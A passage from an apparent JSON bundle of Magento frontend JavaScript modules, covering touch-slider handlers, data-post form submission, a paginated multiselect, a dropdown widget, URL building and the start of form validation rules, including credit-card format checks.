_mouseDown: function (event) {\n            var prevDelegate = this._mouseMoveDelegate,\n                result;\n\n            event = this._touchToMouse(event);\n            result = this._super(event);\n\n            if (prevDelegate === this._mouseMoveDelegate) {\n                return result;\n            }\n\n            $(document)\n                .off('mousemove.' + this.widgetName)\n                .off('mouseup.' + this.widgetName);\n\n            $(document)\n                .on('touchmove.' + this.widgetName, this._mouseMove)\n                .on('touchend.' + this.widgetName, this._onTouchEnd)\n                .on('tochleave.' + this.widgetName, this._onTouchEnd);\n\n            return result;\n        },\n\n        /**\n         * Documents' 'mousemove' event handler polyfill.\n         *\n         * @override\n         * @param {Event} event - Touch event object.\n         */\n        _mouseMove: function (event) {\n            event = this._touchToMouse(event);\n\n            return this._super(event);\n        },\n\n        /**\n         * Documents' 'touchend' event handler.\n         */\n        _onTouchEnd: function (event) {\n            $(document).trigger('mouseup');\n\n            return this._mouseUp(event);\n        },\n\n        /**\n         * Removes previously assigned touch handlers.\n         *\n         * @override\n         */\n        _mouseUp: function () {\n            this._removeTouchHandlers();\n\n            return this._superApply(arguments);\n        },\n\n        /**\n         * Removes previously assigned touch handlers.\n         *\n         * @override\n         */\n        _mouseDestroy: function () {\n            this._removeTouchHandlers();\n\n            return this._superApply(arguments);\n        },\n\n        /**\n         * Removes touch events from document object.\n         */\n        _removeTouchHandlers: function () {\n            $(document)\n                .off('touchmove.' + this.widgetName)\n                .off('touchend.' + this.widgetName)\n                .off('touchleave.' + this.widgetName);\n        },\n\n        /**\n         * Adds properties to the touch event to mimic mouse event.\n         *\n         * @param {Event} event - Touch event object.\n         * @returns {Event}\n         */\n        _touchToMouse: function (event) {\n            var orig = event.originalEvent,\n                touch = orig.touches[0];\n\n            return _.extend(event, {\n                which:      1,\n                pageX:      touch.pageX,\n                pageY:      touch.pageY,\n                clientX:    touch.clientX,\n                clientY:    touch.clientY,\n                screenX:    touch.screenX,\n                screenY:    touch.screenY\n            });\n        }\n    });\n\n    return $.mage.touchSlider;\n});\n","mage/dataPost.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'Magento_Ui/js/modal/confirm',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate, uiConfirm) {\n    'use strict';\n\n    $.widget('mage.dataPost', {\n        options: {\n            formTemplate: '<form action=\"<%- data.action %>\" method=\"post\">' +\n            '<% _.each(data.data, function(value, index) { %>' +\n            '<input name=\"<%- index %>\" value=\"<%- value %>\">' +\n            '<% }) %></form>',\n            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],\n            formKeyInputSelector: 'input[name=\"form_key\"]'\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            this._bind();\n        },\n\n        /** @inheritdoc */\n        _bind: function () {\n            var events = {};\n\n            $.each(this.options.postTrigger, function (index, value) {\n                events['click ' + value] = '_postDataAction';\n            });\n\n            this._on(events);\n        },\n\n        /**\n         * Handler for click.\n         *\n         * @param {Object} e\n         * @private\n         */\n        _postDataAction: function (e) {\n            var params = $(e.currentTarget).data('post');\n\n            e.preventDefault();\n            this.postData(params);\n        },\n\n        /**\n         * Data post action.\n         *\n         * @param {Object} params\n         */\n        postData: function (params) {\n            var formKey = $(this.options.formKeyInputSelector).val(),\n                $form, input;\n\n            if (formKey) {\n                params.data['form_key'] = formKey;\n            }\n\n            $form = $(mageTemplate(this.options.formTemplate, {\n                data: params\n            }));\n\n            if (params.files) {\n                $form[0].enctype = 'multipart/form-data';\n                $.each(params.files, function (key, files) {\n                    if (files instanceof FileList) {\n                        input = document.createElement('input');\n                        input.type = 'file';\n                        input.name = key;\n                        input.files = files;\n                        $form[0].appendChild(input);\n                    }\n                });\n            }\n\n            if (params.data.confirmation) {\n                uiConfirm({\n                    content: params.data.confirmationMessage,\n                    actions: {\n                        /** @inheritdoc */\n                        confirm: function () {\n                            $form.appendTo('body').hide().trigger('submit');\n                        }\n                    }\n                });\n            } else {\n                $form.appendTo('body').hide().trigger('submit');\n            }\n        }\n    });\n\n    $(document).dataPost();\n\n    return $.mage.dataPost;\n});\n","mage/multiselect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'jquery',\n    'text!mage/multiselect.html',\n    'Magento_Ui/js/modal/alert',\n    'jquery-ui-modules/widget',\n    'jquery/editableMultiselect/js/jquery.multiselect'\n], function (_, $, searchTemplate, alert) {\n    'use strict';\n\n    $.widget('mage.multiselect2', {\n        options: {\n            mselectContainer: 'section.mselect-list',\n            mselectItemsWrapperClass: 'mselect-items-wrapper',\n            mselectCheckedClass: 'mselect-checked',\n            containerClass: 'paginated',\n            searchInputClass: 'admin__action-multiselect-search',\n            selectedItemsCountClass: 'admin__action-multiselect-items-selected',\n            currentPage: 1,\n            lastAppendValue: 0,\n            updateDelay: 1000,\n            optionsLoaded: false\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            $.fn.multiselect.call(this.element, this.options);\n        },\n\n        /** @inheritdoc */\n        _init: function () {\n            this.domElement = this.element.get(0);\n\n            this.$container = $(this.options.mselectContainer);\n            this.$wrapper = this.$container.find('.' + this.options.mselectItemsWrapperClass);\n            this.$item = this.$wrapper.find('div').first();\n            this.selectedValues = [];\n            this.values = {};\n\n            this.$container.addClass(this.options.containerClass).prepend(searchTemplate);\n            this.$input = this.$container.find('.' + this.options.searchInputClass);\n            this.$selectedCounter = this.$container.find('.' + this.options.selectedItemsCountClass);\n            this.filter = '';\n\n            if (this.domElement.options.length) {\n                this._setLastAppendOption(this.domElement.options[this.domElement.options.length - 1].value);\n            }\n\n            this._initElement();\n            this._events();\n        },\n\n        /**\n         * Leave only saved/selected options in select element.\n         *\n         * @private\n         */\n        _initElement: function () {\n            this.element.empty();\n            _.each(this.options.selectedValues, function (value) {\n                this._createSelectedOption({\n                    value: value,\n                    label: value\n                });\n            }, this);\n        },\n\n        /**\n         * Attach required events.\n         *\n         * @private\n         */\n        _events: function () {\n            var onKeyUp = _.debounce(this.onKeyUp, this.options.updateDelay);\n\n            _.bindAll(this, 'onScroll', 'onCheck', 'onOptionsChange');\n\n            this.$wrapper.on('scroll', this.onScroll);\n            this.$wrapper.on('change.mselectCheck', '[type=checkbox]', this.onCheck);\n            this.$input.on('keyup', _.bind(onKeyUp, this));\n            this.element.on('change.hiddenSelect', this.onOptionsChange);\n        },\n\n        /**\n         * Behaves multiselect scroll.\n         */\n        onScroll: function () {\n            var height = this.$wrapper.height(),\n                scrollHeight = this.$wrapper.prop('scrollHeight'),\n                scrollTop = Math.ceil(this.$wrapper.prop('scrollTop'));\n\n            if (!this.options.optionsLoaded && scrollHeight - height <= scrollTop) {\n                this.loadOptions();\n            }\n        },\n\n        /**\n         * Behaves keyup event on input search\n         */\n        onKeyUp: function () {\n            if (this.getSearchCriteria() === this.filter) {\n                return false;\n            }\n\n            this.setFilter();\n            this.clearMultiselectOptions();\n            this.setCurrentPage(0);\n            this.loadOptions();\n        },\n\n        /**\n         * Callback for select change event\n         */\n        onOptionsChange: function () {\n            this.selectedValues = _.map(this.domElement.options, function (option) {\n                this.values[option.value] = true;\n\n                return option.value;\n            }, this);\n\n            this._updateSelectedCounter();\n        },\n\n        /**\n         * Overrides native check behaviour.\n         *\n         * @param {Event} event\n         */\n        onCheck: function (event) {\n            var checkbox = event.target,\n                option = {\n                    value: checkbox.value,\n                    label: $(checkbox).parent('label').text()\n                };\n\n            checkbox.checked ? this._createSelectedOption(option) : this._removeSelectedOption(option);\n            event.stopPropagation();\n        },\n\n        /**\n         * Show error message.\n         *\n         * @param {String} message\n         */\n        onError: function (message) {\n            alert({\n                content: message\n            });\n        },\n\n        /**\n         * Updates current filter state.\n         */\n        setFilter: function () {\n            this.filter = this.getSearchCriteria() || '';\n        },\n\n        /**\n         * Reads search input value.\n         *\n         * @return {String}\n         */\n        getSearchCriteria: function () {\n            return this.$input.val().trim();\n        },\n\n        /**\n         * Load options data.\n         */\n        loadOptions: function () {\n            var nextPage = this.getCurrentPage() + 1;\n\n            this.$wrapper.trigger('processStart');\n            this.$input.prop('disabled', true);\n\n            $.get(this.options.nextPageUrl, {\n                p: nextPage,\n                s: this.filter\n            })\n            .done(function (response) {\n                if (response.success) {\n                    this.appendOptions(response.result);\n                    this.setCurrentPage(nextPage);\n                } else {\n                    this.onError(response.errorMessage);\n                }\n            }.bind(this))\n            .always(function () {\n                this.$wrapper.trigger('processStop');\n                this.$input.prop('disabled', false);\n\n                if (this.filter) {\n                    this.$input.focus();\n                }\n            }.bind(this));\n        },\n\n        /**\n         * Append loaded options\n         *\n         * @param {Array} options\n         */\n        appendOptions: function (options) {\n            var divOptions = [];\n\n            if (!options.length) {\n                return false;\n            }\n\n            if (this.isOptionsLoaded(options)) {\n                return;\n            }\n\n            options.forEach(function (option) {\n                if (!this.values[option.value]) {\n                    this.values[option.value] = true;\n                    option.selected = this._isOptionSelected(option);\n                    divOptions.push(this._createMultiSelectOption(option));\n                    this._setLastAppendOption(option.value);\n                }\n            }, this);\n\n            this.$wrapper.append(divOptions);\n        },\n\n        /**\n         * Clear multiselect options\n         */\n        clearMultiselectOptions: function () {\n            this._setLastAppendOption(0);\n            this.values = {};\n            this.$wrapper.empty();\n        },\n\n        /**\n         * Checks if all options are already loaded\n         *\n         * @return {Boolean}\n         */\n        isOptionsLoaded: function (options) {\n            this.options.optionsLoaded = this.options.lastAppendValue === options[options.length - 1].value;\n\n            return this.options.optionsLoaded;\n        },\n\n        /**\n         * Setter for current page.\n         *\n         * @param {Number} page\n         */\n        setCurrentPage: function (page) {\n            this.options.currentPage = page;\n        },\n\n        /**\n         * Getter for current page.\n         *\n         * @return {Number}\n         */\n        getCurrentPage: function () {\n            return this.options.currentPage;\n        },\n\n        /**\n         * Creates new selected option for select element\n         *\n         * @param {Object} option - option object\n         * @param {String} option.value - option value\n         * @param {String} option.label - option label\n         * @private\n         */\n        _createSelectedOption: function (option) {\n            var selectOption = new Option(option.label, option.value, false, true);\n\n            this.element.append(selectOption);\n            this.selectedValues.push(option.value);\n            this._updateSelectedCounter();\n\n            return selectOption;\n        },\n\n        /**\n         * Remove passed option from select element\n         *\n         * @param {Object} option - option object\n         * @param {String} option.value - option value\n         * @param {String} option.label - option label\n         * @return {Object} option\n         * @private\n         */\n        _removeSelectedOption: function (option) {\n            var unselectedOption = _.findWhere(this.domElement.options, {\n                value: option.value\n            });\n\n            if (!_.isUndefined(unselectedOption)) {\n                this.domElement.remove(unselectedOption.index);\n                this.selectedValues.splice(_.indexOf(this.selectedValues, option.value), 1);\n                this._updateSelectedCounter();\n            }\n\n            return unselectedOption;\n        },\n\n        /**\n         * Creates new DIV option for multiselect widget\n         *\n         * @param {Object} option - option object\n         * @param {String} option.value - option value\n         * @param {String} option.label - option label\n         * @param {Boolean} option.selected - is option selected\n         * @private\n         */\n        _createMultiSelectOption: function (option) {\n            var item = this.$item.clone(),\n                checkbox = item.find('input'),\n                isSelected = !!option.selected;\n\n            checkbox.val(option.value)\n                .prop('checked', isSelected)\n                .toggleClass(this.options.mselectCheckedClass, isSelected);\n\n            item.find('label > span').text(option.label);\n\n            return item;\n        },\n\n        /**\n         * Checks if passed option should be selected\n         *\n         * @param {Object} option - option object\n         * @param {String} option.value - option value\n         * @param {String} option.label - option label\n         * @param {Boolean} option.selected - is option selected\n         * @return {Boolean}\n         * @private\n         */\n        _isOptionSelected: function (option) {\n            return !!~this.selectedValues.indexOf(option.value);\n        },\n\n        /**\n         * Saves last added option value.\n         *\n         * @param {Number} value\n         * @private\n         */\n        _setLastAppendOption: function (value) {\n            this.options.lastAppendValue = value;\n        },\n\n        /**\n         * Updates counter of selected items.\n         *\n         * @private\n         */\n        _updateSelectedCounter: function () {\n            this.$selectedCounter.text(this.selectedValues.length);\n        }\n    });\n\n    return $.mage.multiselect2;\n});\n","mage/dropdowns.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'matchMedia',\n    \"jquery/hoverintent\"\n], function ($, mediaCheck) {\n    'use strict';\n\n    function is_touch_device() {\n        return 'ontouchstart' in window        // works on most browsers\n            || navigator.maxTouchPoints;       // works on IE10/11 and Surface\n    };\n    /**\n     * @param {Object} options\n     */\n    $.fn.OXdropdown = function (options) {\n        var defaults = {\n                parent: null,\n                autoclose: true,\n                hover: true,\n                btnArrow: '.arrow',\n                menu: '[data-target=\"dropdown\"]',\n                activeClass: 'active',\n                mediaBreakpoint: '(min-width: 1025px)'\n            },\n            actionElem = $(this),\n            self = this;\n\n        options = $.extend(defaults, options);\n        actionElem = $(this);\n\n        /**\n         * @param {HTMLElement} elem\n         */\n        this.animateOpenDropdown = function (elem) {\n            if (elem.hasClass(options.activeClass + '-pre'))\n                return;\n            let self = this;\n            elem\n            .addClass(options.activeClass + '-pre')\n            .parent()\n            .find(options.menu)\n            .stop(true, true).animate({\n                opacity: 1,\n                height: 'toggle'\n            }, 100, function () {\n                self.openDropdown(elem.removeClass(options.activeClass + '-pre'));\n            });\n        };\n\n        /**\n         * @param {HTMLElement} elem\n         */\n        this.animateCloseDropdown = function (elem) {\n            if (elem.hasClass(options.activeClass + '-after'))\n                return;\n            let self = this;\n            elem\n            .addClass(options.activeClass + '-after')\n            .parent()\n            .find(options.menu)\n            .stop(true, true)\n            .animate({\n                opacity: 0,\n                height: 'toggle'\n            }, 100, function () {\n\n                self.closeDropdown(elem.removeClass(options.activeClass + '-after'));\n            });\n        };\n\n        /**\n         * @param {HTMLElement} elem\n         */\n        this.openDropdown = function (elem) {\n            let self = this;\n            elem\n            .addClass(options.activeClass)\n            .attr('aria-expanded', true)\n            .parent()\n            .addClass(options.activeClass);\n\n            elem.parent()\n            .find(options.menu)\n            .attr({\n                'aria-hidden': false,\n                'style': ''\n            });\n\n            $(options.btnArrow, elem).text('-');\n        };\n\n        /**\n         * @param {HTMLElement} elem\n         */\n        this.closeDropdown = function (elem) {\n            let self = this;\n            elem.removeClass(options.activeClass)\n            .attr('aria-expanded', false)\n            .parent()\n            .removeClass(options.activeClass);\n\n            elem.parent()\n            .find(options.menu)\n            .attr('aria-hidden', true);\n\n            $(options.btnArrow, elem).text('+');\n        };\n\n        /**\n         * Reset all dropdowns.\n         *\n         * @param {Object} param\n         */\n        let _self = this;\n        this.reset = function (param) {\n            var params = param || {},\n                dropdowns = params.elems || actionElem;\n\n            dropdowns.each(function (index, elem) {\n                _self.closeDropdown($(elem));\n            });\n        };\n        /* document Event bindings */\n        if (options.autoclose === true) {\n            $(document).on('click.hideDropdown', this.reset);\n            $(document).on('keyup.hideDropdown', function (e) {\n                var ESC_CODE = '27';\n\n                if (e.keyCode == ESC_CODE) { //eslint-disable-line eqeqeq\n                    _self.reset();\n                }\n            });\n        }\n\n        if (options.events) {\n            $.each(options.events, function (index, event) {\n                $(document).on(event.name, event.selector, event.action);\n            });\n        }\n\n        return this.each(function () {\n            var elem = $(this),\n                parent = $(options.parent).length > 0 ? $(options.parent) : elem.parent(),\n                menu = $(options.menu, parent) || $('.dropdown-menu', parent);\n\n            mediaCheck({\n                media: options.mediaBreakpoint,\n                exit: function () {\n                    setTimeout(function () {\n                        menu.attr('style', '');\n                    }, 200)\n                }\n            });\n            // ARIA (adding aria attributes)\n            if (menu.length) {\n                elem.attr('aria-haspopup', true);\n            }\n\n            if (!elem.hasClass(options.activeClass)) {\n                elem.attr('aria-expanded', false);\n                menu.attr('aria-hidden', true);\n            } else {\n                elem.attr('aria-expanded', true);\n                menu.attr('aria-hidden', false);\n            }\n\n            if (!elem.is('a, button')) {\n                elem.attr('role', 'button');\n                elem.attr('tabindex', 0);\n            }\n\n            if (elem.attr('data-trigger-keypress-button')) {\n                elem.on('keypress', function (e) {\n                    var keyCode = e.keyCode || e.which,\n                        ENTER_CODE = 13;\n\n                    if (keyCode === ENTER_CODE) {\n                        e.preventDefault();\n                        elem.trigger('click.toggleDropdown');\n                    }\n                });\n            }\n\n            if (options.hover) {\n                elem.parent().hoverIntent({\n                    over: function () {\n                        if (!window.matchMedia(options.mediaBreakpoint).matches)\n                            return false;\n                        self.animateOpenDropdown(elem);\n\n                    },\n                    out: function () {\n                        if (!window.matchMedia(options.mediaBreakpoint).matches)\n                            return false;\n                        self.animateCloseDropdown(elem);\n                    },\n                    timeout: 0,\n                    interval: 10\n                });\n            }\n\n            elem.off('click.toggleDropdown').on('click.toggleDropdown', function () {\n                if (!window.matchMedia(options.mediaBreakpoint).matches && !$(this).hasClass('field-tooltip-action'))\n                    return false;\n                var el = actionElem;\n\n                if (options.autoclose === true) {\n                    actionElem = $();\n                    $(document).trigger('click.hideDropdown');\n                    actionElem = el;\n                }\n\n                self[el.hasClass(options.activeClass) ? 'animateCloseDropdown' : 'animateOpenDropdown'](elem);\n\n                return false;\n            });\n        });\n    };\n\n    return function (data, el) {\n        $(el).OXdropdown(data);\n    };\n});\n","mage/dialog.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/dialog'\n], function ($) {\n    'use strict';\n\n    /**\n     * Dialog Widget - this widget is a wrapper for the jQuery UI Dialog\n     */\n    $.widget('mage.dialog', $.ui.dialog, {});\n\n    return $.mage.dialog;\n});\n","mage/url.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable strict */\ndefine([], function () {\n    var baseUrl = '';\n\n    return {\n        /**\n         * @param {String} url\n         */\n        setBaseUrl: function (url) {\n            baseUrl = url;\n        },\n\n        /**\n         * @param {String} path\n         * @return {*}\n         */\n        build: function (path) {\n            if (path.indexOf(baseUrl) !== -1) {\n                return path;\n            }\n\n            return baseUrl + path;\n        }\n    };\n});\n","mage/validation.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'moment',\n    'mageUtils',\n    'jquery-ui-modules/widget',\n    'jquery/validate',\n    'mage/translate'\n], function ($, moment, utils) {\n    'use strict';\n\n    var creditCartTypes, rules, showLabel, originValidateDelegate;\n\n    $.extend(true, $, {\n        // @TODO: Move methods 'isEmpty', 'isEmptyNoTrim', 'parseNumber', 'stripHtml' in file with utility functions\n        mage: {\n            /**\n             * Check if string is empty with trim\n             * @param {String} value\n             */\n            isEmpty: function (value) {\n                return value === '' || value === undefined ||\n                    value == null || value.length === 0 || /^\\s+$/.test(value);\n            },\n\n            /**\n             * Check if string is empty no trim\n             * @param {String} value\n             */\n            isEmptyNoTrim: function (value) {\n                return value === '' || value == null || value.length === 0;\n            },\n\n            /**\n             * Checks if {value} is between numbers {from} and {to}\n             * @param {String} value\n             * @param {String} from\n             * @param {String} to\n             * @returns {Boolean}\n             */\n            isBetween: function (value, from, to) {\n                return ($.mage.isEmpty(from) || value >= $.mage.parseNumber(from)) &&\n                    ($.mage.isEmpty(to) || value <= $.mage.parseNumber(to));\n            },\n\n            /**\n             * Parse price string\n             * @param {String} value\n             */\n            parseNumber: function (value) {\n                var isDot, isComa;\n\n                if (typeof value !== 'string') {\n                    return parseFloat(value);\n                }\n                isDot = value.indexOf('.');\n                isComa = value.indexOf(',');\n\n                if (isDot !== -1 && isComa !== -1) {\n                    if (isComa > isDot) {\n                        value = value.replace('.', '').replace(',', '.');\n                    } else {\n                        value = value.replace(',', '');\n                    }\n                } else if (isComa !== -1) {\n                    value = value.replace(',', '.');\n                }\n\n                return parseFloat(value);\n            },\n\n            /**\n             * Removes HTML tags and space characters, numbers and punctuation.\n             *\n             * @param {String} value - Value being stripped.\n             * @return {String}\n             */\n            stripHtml: function (value) {\n                return value.replace(/<.[^<>]*?>/g, ' ').replace(/&nbsp;|&#160;/gi, ' ')\n                    .replace(/[0-9.(),;:!?%#$'\"_+=\\/-]*/g, '');\n            }\n        }\n    });\n\n    /**\n     * @param {String} name\n     * @param {*} method\n     * @param {*} message\n     * @param {*} dontSkip\n     */\n    $.validator.addMethod = function (name, method, message, dontSkip) {\n        $.validator.methods[name] = method;\n        $.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];\n\n        if (method.length < 3 || dontSkip) {\n            $.validator.addClassRules(name, $.validator.normalizeRule(name));\n        }\n    };\n\n    /**\n     * Javascript object with credit card types\n     * 0 - regexp for card number\n     * 1 - regexp for cvn\n     * 2 - check or not credit card number trough Luhn algorithm by\n     */\n    creditCartTypes = {\n        'SO': [\n            new RegExp('^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$'),\n            new RegExp('^([0-9]{3}|[0-9]{4})?$'),\n            true\n        ],\n        'SM': [\n            new RegExp('(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|' +\n                '(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)[0-9]{13,16}$)|' +\n                '(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|' +\n                '(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)[1-2]([0-9]{10}$|[0-9]{12,13}$))|' +\n                '(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|' +\n                '(^(4936)([0-9]{12}$|[0-9]{14,15}$))'), new RegExp('^([0-9]{3}|[0-9]{4})?$'),\n            true\n        ],\n        'VI': [new RegExp('^4[0-9]{12}([0-9]{3})?$'), new RegExp('^[0-9]{3}$'), true],\n        'MC': [\n            new RegExp('^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$'),\n            new RegExp('^[0-9]{3}$'),\n            true\n        ],\n        'AE': [new RegExp('^3[47][0-9]{13}$'), new RegExp('^[0-9]{4}$'), true],\n        'DI': [new RegExp('^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\\\d*$'), new RegExp('^[0-9]{3}$'), true],\n        'JCB': [new RegExp('^35(2[8-9]|[3-8])\\\\d*$'), new RegExp('^[0-9]{3}$'), true],\n        'DN': [new RegExp('^(3(0[0-5]|095|6|[8-9]))\\\\d*$'), new RegExp('^[0-9]{3}$'), true],\n        'UN': [\n            new RegExp('^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\\\d*?$'),\n            new RegExp('^[0-9]{3}$'),\n            true\n        ],\n        'MI': [new RegExp('^(5(0|[6-9])|63|67(?!59|6770|6774))\\\\d*$'), new RegExp('^[0-9]{3}$'), true],\n        'MD': [new RegExp('^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\\\d*$'), new RegExp('^[0-9]{3}$'), true]\n    };\n\n    /**\n     * validate credit card number using mod10\n     * @param {String} s\n     * @return {Boolean}\n     */\n    function validateCreditCard(s) {\n        // remove non-numerics\n        var v = '0123456789',\n            w = '',\n            i, j, k, m, c, a, x;\n\n        for (i = 0; i < s.length; i++) {\n            x = s.charAt(i);\n\n            if (v.indexOf(x, 0) !== -1) {\n                w += x;\n            }\n        }\n        // validate number\n        j = w.length / 2;\n        k = Math.floor(j);\n        m = Math.ceil(j) - k;\n        c = 0;\n\n        for (i = 0; i < k; i++) {\n            a = w.charAt(i * 2 + m) * 2;\n            c += a > 9 ? Math.floor(a / 10 + a % 10) : a;\n        }\n\n        for (i = 0; i < k + m; i++) {\n            c += w.charAt(i * 2 + 1 - m) * 1;\n        }\n\n        return c % 10 === 0;\n    }\n\n    /**\n     * validate all table required inputs at once, using single hidden input\n     * @param {String} value\n     * @param {HTMLElement} element\n     *\n     * @return {Boolean}\n     */\n    function tableSingleValidation(value, element) {\n        var empty = $(element).closest('table')\n            .find('input.required-option:visible')\n            .filter(function (i, el) {\n                if ($(el).is('disabled')) {\n                    return $.mage.isEmpty(el.value);\n                }\n            })\n            .length;\n\n        return empty === 0;\n    }\n\n    /**\n     *\n     * @param {float} qty\n     * @param {float} qtyIncrements\n     * @returns {float}\n     */\n    function resolveModulo(qty, qtyIncrements) {\n        var divideEpsilon = 10000,\n            epsilon,\n            remainder;\n\n        while (qtyIncrements < 1) {\n            qty *= 10;\n            qtyIncrements *= 10;\n        }\n\n        epsilon = qtyIncrements / divideEpsilon;\n        remainder = qty % qtyIncrements;\n\n        if (Math.abs(remainder - qtyIncrements) < epsilon ||\n            Math.abs(remainder) < epsilon) {\n            remainder = 0;\n        }\n\n        return remainder;\n    }\n\n    /**\n     * Collection of validation rules including rules from additional-methods.js\n     * @type {Object}\n     */\n    rules = {\n        'max-words': [\n            function (value, element, params) {\n                return this.optional(element) || $.mage.stripHtml(value).match(/\\b\\w+\\b/g).length <= params;\n            },\n            $.mage.__('Please enter {0} words or less.')\n        ],\n        'min-words': [\n            function (value, element, params) {\n                return this.optional(element) || $.mage.stripHtml(value).match(/\\b\\w+\\b/g).length >= params;\n            },\n            $.mage.__('Please enter at least {0} words.')\n        ],\n        'range-words': [\n            function (value, element, params) {\n                return this.optional(element) ||\n                    $.mage.stripHtml(value).match(/\\b\\w+\\b/g).length >= params[0] &&\n                    value.match(/bw+b/g).length < params[1];\n            },\n            $.mage.__('Please enter between {0} and {1} words.')\n        ],\n        'letters-with-basic-punc': [\n            function (value, element) {\n                return this.optional(element) || /^[a-z\\-.,()'\\\"\\s]+$/i.test(value);\n            },\n            $.mage.__('Letters or punctuation only please')\n        ],\n        'alphanumeric': [\n            function (value, element) {\n                return this.optional(element) || /^\\w+$/i.test(value);\n            },\n            $.mage.__('Letters, numbers, spaces or underscores only please')\n        ],\n        'letters-only': [\n            function (value, element) {\n                return this.optional(element) || /^[a-z]+$/i.test(value);\n            },\n            $.mage.__('Letters only please')\n        ],\n        'no-whitespace': [\n            function (value, element) {\n                return this.optional(element) || /^\\S+$/i.test(value);\n            },\n            $.mage.__('No white space please')\n        ],\n        'no-marginal-whitespace': [\n            function (value, element) {\n                return this.optional(element) || !/^\\s+|\\s+$/i.test(value);\n            },\n            $.mage.__('No marginal white space please')\n        ],\n        'zip-range': [\n            function (value, element) {\n                return this.optional(element) || /^90[2-5]-\\d{2}-\\d{4}$/.test(value);\n            },\n            $.mage.__('Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx')\n        ],\n        'integer': [\n            function (value, element) {\n                return this.optional(element) || /^-?\\d+$/.test(value);\n            },\n            $.mage.__('A positive or negative non-decimal number please')\n        ],\n        'vinUS': [\n            function (v) {\n                var i, n, d, f, cd, cdv, LL, VL, FL, rs;\n\n                /* eslint-disable max-depth */\n                if (v.length !== 17) {\n                    return false;\n                }\n\n                LL = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'J', 'K', 'L',\n                    'M', 'N', 'P', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'];\n                VL = [1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9];\n                FL = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2];\n                rs = 0;\n\n                for (i = 0; i < 17; i++) {\n                    f = FL[i];\n                    d = v.slice(i, i + 1);\n\n                    if (i === 8) {\n                        cdv = d;\n                    }\n\n                    if (!isNaN(d)) {\n                        d *= f;\n                    } else {\n                        for (n = 0; n < LL.length; n++) {\n                            if (d.toUpperCase() === LL[n]) {\n                                d = VL[n];\n                                d *= f;\n\n                                if (isNaN(cdv) && n === 8) {\n                                    cdv = LL[n];\n                                }\n                                break;\n                            }\n                        }\n                    }\n                    rs += d;\n                }\n\n                /* eslint-enable max-depth */\n                cd = rs % 11;\n\n                if (cd === 10) {\n                    cd = 'X';\n                }\n\n                if (cd === cdv) {\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('The specified vehicle identification number (VIN) is invalid.')\n        ],\n        'dateITA': [\n            function (value, element) {\n                var check = false,\n                    re = /^\\d{1,2}\\/\\d{1,2}\\/\\d{4}$/,\n                    adata, gg, mm, aaaa, xdata;\n\n                if (re.test(value)) {\n                    adata = value.split('/');\n                    gg = parseInt(adata[0], 10);\n                    mm = parseInt(adata[1], 10);\n                    aaaa = parseInt(adata[2], 10);\n                    xdata = new Date(aaaa, mm - 1, gg);\n\n                    if (xdata.getFullYear() === aaaa &&\n                        xdata.getMonth() === mm - 1 &&\n                        xdata.getDate() === gg\n                    ) {\n                        check = true;\n                    } else {\n                        check = false;\n                    }\n                } else {\n                    check = false;\n                }\n\n                return this.optional(element) || check;\n            },\n            $.mage.__('Please enter a correct date')\n        ],\n        'dateNL': [\n            function (value, element) {\n                return this.optional(element) || /^\\d\\d?[\\.\\/-]\\d\\d?[\\.\\/-]\\d\\d\\d?\\d?$/.test(value);\n            },\n            'Vul hier een geldige datum in.'\n        ],\n        'time': [\n            function (value, element) {\n                return this.optional(element) || /^([01]\\d|2[0-3])(:[0-5]\\d){0,2}$/.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 and 23:59')\n        ],\n        'time12h': [\n            function (value, element) {\n                return this.optional(element) || /^((0?[1-9]|1[012])(:[0-5]\\d){0,2}(\\s[AP]M))$/i.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 am and 12:00 pm')\n        ],\n        'phoneUS': [\n            function (phoneNumber, element) {\n                phoneNumber = phoneNumber.replace(/\\s+/g, '');\n\n                return this.optional(element) || phoneNumber.length > 9 &&\n                    